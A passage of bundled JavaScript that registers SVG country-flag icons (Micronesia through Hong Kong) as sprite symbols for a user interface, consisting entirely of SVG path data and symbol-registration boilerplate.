25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5M322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1\" /></symbol>"
});
var fk_result = browser_sprite_build_default().add(fk_symbol);
/* harmony default export */ const fk = ((/* unused pure expression or super */ null && (fk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fm.svg


var fm_symbol = new (browser_symbol_default())({
  "id": "fm",
  "use": "fm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fm\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m256 37.9 10.1 31.2H299l-26.6 19.3 10.2 31.2-26.6-19.3-26.6 19.3 10.2-31.2L213 69.1h32.9zM123.2 170.7l31.2-10.2v-32.8l19.3 26.6 31.2-10.2-19.3 26.6 19.3 26.5-31.2-10.1-19.3 26.5v-32.8zM256 303.5l-10.1-31.2H213l26.6-19.3-10.2-31.3L256 241l26.6-19.3-10.2 31.3 26.6 19.3h-32.9zm132.8-132.8-31.2 10.1v32.8l-19.3-26.5-31.2 10.1 19.3-26.5-19.3-26.6 31.2 10.2 19.3-26.6v32.8z\" /></symbol>"
});
var fm_result = browser_sprite_build_default().add(fm_symbol);
/* harmony default export */ const fm = ((/* unused pure expression or super */ null && (fm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fo.svg


var fo_symbol = new (browser_symbol_default())({
  "id": "fo",
  "use": "fo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0F61A5\" d=\"M513 214.5H206.2V342h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H513V192z\" /><path fill=\"#E50E3D\" d=\"M513 149.3V192H183.7v150H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var fo_result = browser_sprite_build_default().add(fo_symbol);
/* harmony default export */ const fo = ((/* unused pure expression or super */ null && (fo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fr.svg


var fr_symbol = new (browser_symbol_default())({
  "id": "fr",
  "use": "fr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var fr_result = browser_sprite_build_default().add(fr_symbol);
/* harmony default export */ const fr = ((/* unused pure expression or super */ null && (fr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ga.svg


var ga_symbol = new (browser_symbol_default())({
  "id": "ga",
  "use": "ga-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ga\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ga_result = browser_sprite_build_default().add(ga_symbol);
/* harmony default export */ const ga = ((/* unused pure expression or super */ null && (ga_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gb.svg


var gb_symbol = new (browser_symbol_default())({
  "id": "gb",
  "use": "gb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gb\"><g fill=\"#FFF\"><path d=\"M0 0h513v341.3H0z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zM200.3 111.3 0 0v31.5l143.7 79.8z\" /></g><path fill=\"#0052B4\" d=\"M393.8 230 513 295.7V230zm-82.1 0L513 341.3v-31.5L369.3 230zm146.9 111.3-147-81.7v81.7zM90.3 230 0 280.2V230zm110 14.2v97.2H25.5zm-82.1-132.9L0 45.6v65.7zm82.1 0L0 0v31.5l143.7 79.8zM53.4 0l147 81.7V0zm368.3 111.3L513 61.1v50.2zm-110-14.2V0h174.9z\" /><g fill=\"#D80027\"><path d=\"M288 0h-64v138.7H0v64h224v138.7h64V202.7h224v-64H288z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zm-168 0L0 309.9v31.5L200.3 230zm56.6-118.7L0 0v31.5l143.7 79.8zm168 0L513 31.5V0L311.7 111.3z\" /></g></symbol>"
});
var gb_result = browser_sprite_build_default().add(gb_symbol);
/* harmony default export */ const gb = ((/* unused pure expression or super */ null && (gb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gd.svg


var gd_symbol = new (browser_symbol_default())({
  "id": "gd",
  "use": "gd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gd\"><path fill=\"#c60a0a\" d=\"M0 0h513v342H0z\" /><path fill=\"#3E8446\" d=\"m256.5 170.7-212 126.1V44.5z\" /><path fill=\"#FFDA44\" d=\"m256.5 170.7 211 126.1h-423zm211-126.2-211 126.2-212-126.2z\" /><path fill=\"#3E8446\" d=\"M467.5 44.5v252.3l-211-126.1z\" /><path fill=\"#FFDA44\" d=\"m256.5 10.4 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.4 293.8 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z\" /><circle cx=\"244.5\" cy=\"170.7\" r=\"76.2\" fill=\"#c60a0a\" /><path fill=\"#FFDA44\" d=\"m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1\" /><circle cx=\"99.1\" cy=\"182.1\" r=\"7.4\" fill=\"#A2001D\" /></symbol>"
});
var gd_result = browser_sprite_build_default().add(gd_symbol);
/* harmony default export */ const gd = ((/* unused pure expression or super */ null && (gd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ge.svg


var ge_symbol = new (browser_symbol_default())({
  "id": "ge",
  "use": "ge-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ge\"><path fill=\"#FFF\" d=\"M.8 0h21v15H.8z\" /><path fill=\"#eb000e\" d=\"M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3z\" /><path fill=\"#eb000e\" d=\"m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1z\" /></symbol>"
});
var ge_result = browser_sprite_build_default().add(ge_symbol);
/* harmony default export */ const ge = ((/* unused pure expression or super */ null && (ge_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gf.svg


var gf_symbol = new (browser_symbol_default())({
  "id": "gf",
  "use": "gf-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"gf\"><path fill=\"#FDEB01\" d=\"m0 0 90 60H0z\" /><path fill=\"#58A846\" d=\"M90 0v60L0 0z\" /><path fill=\"#ED3D24\" d=\"m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z\" /></symbol>"
});
var gf_result = browser_sprite_build_default().add(gf_symbol);
/* harmony default export */ const gf = ((/* unused pure expression or super */ null && (gf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gg.svg


var gg_symbol = new (browser_symbol_default())({
  "id": "gg",
  "use": "gg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z\" /><path fill=\"#FFDA44\" d=\"m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z\" /></symbol>"
});
var gg_result = browser_sprite_build_default().add(gg_symbol);
/* harmony default export */ const gg = ((/* unused pure expression or super */ null && (gg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gh.svg


var gh_symbol = new (browser_symbol_default())({
  "id": "gh",
  "use": "gh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gh\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><path d=\"m255.9 113.8 14.1 43.4 40.4 3.2-37 26.9 19.5 40.3-37-26.9-37 26.9 14.1-43.5-36.9-26.9h45.7z\" /></symbol>"
});
var gh_result = browser_sprite_build_default().add(gh_symbol);
/* harmony default export */ const gh = ((/* unused pure expression or super */ null && (gh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gi.svg


var gi_symbol = new (browser_symbol_default())({
  "id": "gi",
  "use": "gi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 230h513v112H0z\" /><path fill=\"#D80027\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z\" /><path fill=\"#FFDA44\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1z\" /><path d=\"M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z\" /><path d=\"M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132zm-78.8 0v-23.7s.1-18.3 14.3-18.3 14.7 18 14.7 18v24zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132z\" /></symbol>"
});
var gi_result = browser_sprite_build_default().add(gi_symbol);
/* harmony default export */ const gi = ((/* unused pure expression or super */ null && (gi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gl.svg


var gl_symbol = new (browser_symbol_default())({
  "id": "gl",
  "use": "gl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 0v171H0V0z\" /><circle cx=\"185.8\" cy=\"171.2\" r=\"117.8\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8\" /></symbol>"
});
var gl_result = browser_sprite_build_default().add(gl_symbol);
/* harmony default export */ const gl = ((/* unused pure expression or super */ null && (gl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gm.svg


var gm_symbol = new (browser_symbol_default())({
  "id": "gm",
  "use": "gm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf0d19\" d=\"M0 0h513v100H0z\" /><path fill=\"#0052B4\" d=\"M0 121h513v100H0z\" /><path fill=\"#1a7e25\" d=\"M0 242h513v100H0z\" /></symbol>"
});
var gm_result = browser_sprite_build_default().add(gm_symbol);
/* harmony default export */ const gm = ((/* unused pure expression or super */ null && (gm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gn.svg


var gn_symbol = new (browser_symbol_default())({
  "id": "gn",
  "use": "gn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gn\"><path fill=\"#FFDA44\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M342 0h171v342H342z\" /><path fill=\"#D80027\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var gn_result = browser_sprite_build_default().add(gn_symbol);
/* harmony default export */ const gn = ((/* unused pure expression or super */ null && (gn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gp.svg


var gp_symbol = new (browser_symbol_default())({
  "id": "gp",
  "use": "gp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gp\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var gp_result = browser_sprite_build_default().add(gp_symbol);
/* harmony default export */ const gp = ((/* unused pure expression or super */ null && (gp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gq.svg


var gq_symbol = new (browser_symbol_default())({
  "id": "gq",
  "use": "gq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v113.8H0z\" /><path fill=\"#D80027\" d=\"M0 227.6h513V342H0z\" /><path fill=\"#0070C8\" d=\"M126 171 0 342V0z\" /><path fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4z\" /><path fill=\"#786145\" d=\"M264.5 179.8h9.8l4 25.8h-17.8z\" /><path fill=\"#6DA544\" d=\"M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9\" /><path fill=\"#FFDA00\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z\" /></symbol>"
});
var gq_result = browser_sprite_build_default().add(gq_symbol);
/* harmony default export */ const gq = ((/* unused pure expression or super */ null && (gq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gr.svg


var gr_symbol = new (browser_symbol_default())({
  "id": "gr",
  "use": "gr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><g fill=\"#0d5eaf\"><path d=\"M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path d=\"M0 0h190v190H0z\" /></g><g fill=\"#FFF\"><path d=\"M0 76h190v38H0z\" /><path d=\"M76 0h38v190H76z\" /></g></symbol>"
});
var gr_result = browser_sprite_build_default().add(gr_symbol);
/* harmony default export */ const gr = ((/* unused pure expression or super */ null && (gr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gs.svg


var gs_symbol = new (browser_symbol_default())({
  "id": "gs",
  "use": "gs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gs\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><ellipse cx=\"443.4\" cy=\"233.6\" fill=\"#FFF\" rx=\"29\" ry=\"43.5\" /><ellipse cx=\"406.9\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><ellipse cx=\"364\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><path fill=\"#39B200\" d=\"m342 190.1 43.4 86.9 43.5-86.9z\" /><ellipse cx=\"327.5\" cy=\"233.6\" fill=\"#9B9B9B\" rx=\"29\" ry=\"43.5\" /><path fill=\"#757575\" d=\"m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29z\" /><circle cx=\"385.4\" cy=\"67\" r=\"29\" fill=\"#C6B56F\" /><circle cx=\"386\" cy=\"88.7\" r=\"29\" fill=\"#A54A00\" /><circle cx=\"443.4\" cy=\"117.7\" r=\"29\" fill=\"#FFF\" /><circle cx=\"342.2\" cy=\"146.7\" r=\"29\" fill=\"#0049FF\" /><circle cx=\"429.8\" cy=\"146.7\" r=\"29\" fill=\"#0041F9\" /><circle cx=\"386\" cy=\"233.6\" r=\"29\" fill=\"#F7D71E\" /><circle cx=\"457.9\" cy=\"190.1\" r=\"29\" fill=\"#CEC851\" /><circle cx=\"385.4\" cy=\"289.5\" r=\"29\" fill=\"#FFF\" /><path fill=\"#7C0B29\" d=\"m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11\" /><circle cx=\"327.5\" cy=\"117.4\" r=\"29\" fill=\"#FFF\" /></symbol>"
});
var gs_result = browser_sprite_build_default().add(gs_symbol);
/* harmony default export */ const gs = ((/* unused pure expression or super */ null && (gs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gt.svg


var gt_symbol = new (browser_symbol_default())({
  "id": "gt",
  "use": "gt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><circle cx=\"256\" cy=\"155.8\" r=\"25.5\" fill=\"#DCC26D\" /><path fill=\"#628A40\" d=\"M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5s1.4-13.5-4.5-16.9c-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4m95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17s11.2 7.7 17 4.1c.2-.1.3-.2.5-.3\" /></symbol>"
});
var gt_result = browser_sprite_build_default().add(gt_symbol);
/* harmony default export */ const gt = ((/* unused pure expression or super */ null && (gt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gu.svg


var gu_symbol = new (browser_symbol_default())({
  "id": "gu",
  "use": "gu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gu\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M11.1 11.1h489.7v319.1H11.1z\" /><path fill=\"#7DBEF1\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3\" /><path fill=\"#1C8AE6\" d=\"M179.8 180.7h152.6l-29.3 64.9h-95.2z\" /><path fill=\"#FFF042\" d=\"M192.3 205.9s40.5 38.2 51 38.2c12.4 0 12.6-18.4 25.5-25.5 20.2-11.1 51-12.7 51-12.7L297 248.7l-41 36.6-46.8-39.7z\" /><path fill=\"#259C7B\" d=\"m256 157.5-22.5 15.6 7.9-26.2-21.8-16.5 27.4-.5 9-25.9 9 25.9 27.4.5-21.8 16.6 7.9 26.2z\" /><path fill=\"#8E5715\" d=\"M249.7 144.6c-.9 9.2-1.5 18.4-1.7 27.6-.3 11.9.3 20.7 2 26 2.2 6.6 7.2 12.9 14.2 18.9 5.3 4.6 10.6 8.1 14.2 10.1 3.1 1.7 7 .6 8.7-2.4 1.7-3.1.6-7-2.4-8.7-4.3-2.5-8.4-5.4-12.2-8.7-5.4-4.6-9.1-9.2-10.4-13.3-1.1-3.4-1.6-11.3-1.4-21.7.2-8.9.8-17.8 1.7-26.6.4-3.5-2.2-6.6-5.7-7-3.6-.3-6.7 2.3-7 5.8\" /><path fill=\"#FFF\" d=\"m217.8 170.7 25.5 38.2h-25.5z\" /><path fill=\"none\" stroke=\"#D80027\" stroke-miterlimit=\"10\" stroke-width=\"12\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3z\" /></symbol>"
});
var gu_result = browser_sprite_build_default().add(gu_symbol);
/* harmony default export */ const gu = ((/* unused pure expression or super */ null && (gu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gw.svg


var gw_symbol = new (browser_symbol_default())({
  "id": "gw",
  "use": "gw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gw\"><path fill=\"#6DA544\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h512v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h182v342H0z\" /><path d=\"m98.3 109.8 15.1 46.5h48.9L122.8 185l15.1 46.5-39.6-28.7-39.5 28.7L73.9 185l-39.6-28.7h48.9z\" /></symbol>"
});
var gw_result = browser_sprite_build_default().add(gw_symbol);
/* harmony default export */ const gw = ((/* unused pure expression or super */ null && (gw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gy.svg


var gy_symbol = new (browser_symbol_default())({
  "id": "gy",
  "use": "gy-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"gy\"><path fill=\"#009E49\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFF\" d=\"m0 0 947 300L0 600z\" /><path fill=\"#FFD00D\" d=\"M0 26.1 870 300 0 573.9z\" /><path fill=\"#2D2D2D\" d=\"m0 0 450 300L0 600z\" /><path fill=\"#D3132F\" d=\"m0 35 397.5 265L0 565z\" /></symbol>"
});
var gy_result = browser_sprite_build_default().add(gy_symbol);
/* harmony default export */ const gy = ((/* unused pure expression or super */ null && (gy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hk.svg


var hk_symbol = new (browser_symbol_default())({
  "id": "hk",
  "use": "hk-usage",
  "viewBox": "0 0.5 21 14",
  "content": "<symbol viewBox=\"0 0.5 21 14\" aria-hidden=\"true\" id=\"hk\"><g fill=\"none\" fill-rule=\"evenodd\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#ee1c25\" d=\"M0 0h21v15H0z\" /><path fill=\"#FFF\" d=\"M12 7.19c-.798-.5-1 .409-1 0 0-.828.895-1.5 2-1.5s2 .672 2 1.5c-.949 0-1.044.5-1.5.5-.56 0-.702 0-1.5-.5M13.25 7a.25.25 0 1 0 0-.5.25.25 0 0 0 0 .5m-1.81 1.962c.228-.913-.698-.824-.31-.95.788-.257 1.703.387 2.045 1.438s-.021 2.11-.809 2.366c-.293-.903-.798-.838-.939-1.272-.173-.533-.217-.668.012-1.582zm.566 1.13a.25.25 0 1 0 .476-.154.25.25 0 0 0-.476.154M9.58 8.977c.94-.065.57-.919.81-.588.486.67.157 1.74-.737 2.389-.894.65-2.013.632-2.5-.038.768-.558.55-1.018.92-1.286.453-.33.568-.413 1.507-.477m-.899.888a.25.25 0 1 0 .294.405.25.25 0 0 0-.294-.405m.312-2.652c.351.874 1.049.258.809.588-.487.67-1.606.687-2.5.038-.894-.65-1.223-1.719-.736-2.39.767.559 1.138.21 1.507.478.453.33.568.413.92 1.286m-1.124-.58a.25.25 0 1 0-.293.404.25.25 0 0 0 .293-.404m2.619-.524c-.722.605.08 1.078-.309.951-.788-.256-1.15-1.315-.809-2.365.342-1.05 1.257-1.695 2.045-1.439-.293.903.153 1.147.012 1.581-.173.533-.217.668-.939 1.272m.205-1.247a.25.25 0 1 0-.475-.155.25.25 0 0 0 .475.155\" /></g></symbol>"
});
var hk_result = browser_sprite_build_default().add(hk_symbol);
/* harmony default export */ const hk = ((/* unused pure expression or super */ null && (hk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hm.svg


var hm_symbol = new (browser_symbol_default())({
  "id": "hm",
  "use": "hm-usage",
  "viewBox": "0 0 513 342",
